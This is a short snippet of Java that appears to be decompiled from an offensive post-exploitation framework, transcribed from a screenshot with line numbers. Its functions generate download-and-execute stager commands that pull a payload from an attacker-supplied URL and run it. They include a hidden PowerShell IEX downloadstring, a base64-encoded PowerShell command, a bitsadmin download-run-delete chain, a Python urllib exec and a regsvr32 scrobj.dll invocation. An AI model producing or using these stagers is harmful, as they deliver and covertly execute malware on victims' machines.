 798 @ public static String PowerShellOneLiner(String var0) {
799 return "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('" + var0 + "'))\"";
800 }
801
802 @ public static String EncodePowerShellOneLiner(String var0) {
803 try {
804 return "powershell.exe -nop -w hidden -encodedcommand " + Base64.encode(var0.getBytes( charsetName: "UTF-16LE"));
805 } catch (Exception var2) {
806 MudgeSanity.logException("Could not encode: '" + var0 + "'", var2, false);
807 return "";
808 }
809 }
810
811 @ public static String OneLiner(String var0, String var1) {
812 if ("bitsadmin".equals(var1)) {
813 String var2 = garbage( var0: "temp");
814 return "cmd.exe /c bitsadmin /transfer " + var2 + " " + var0 + " %APPDATA%\\" + var2 + ".exe&%APPDATA%\\" + var2 + ".exe&del %APPDATA%\\" + var2 + ".exe";
815 } else if ("powershell".equals(var1)) {
816 return PowerShellOneLiner(var0);
817 } else if ("python".equals(var1)) {
818 return "python -c \"import urllib2; exec urllib2.urlopen('" + var0 + "').read();\"";
819 } else if ("regsvr32".equals(var1)) {
820 return "regsvr32 /s /n /u /i:" + var0 + " scrobj.dll";
821 } else {
822 print_error( var0: "'" + var1 + "' for URL '" + var0 + "' does not have a one-liner");
823 throw new RuntimeException("'" + var1 + "' for URL '" + var0 + "' does not have a one-liner");
824 }
825 }
@Rj45mp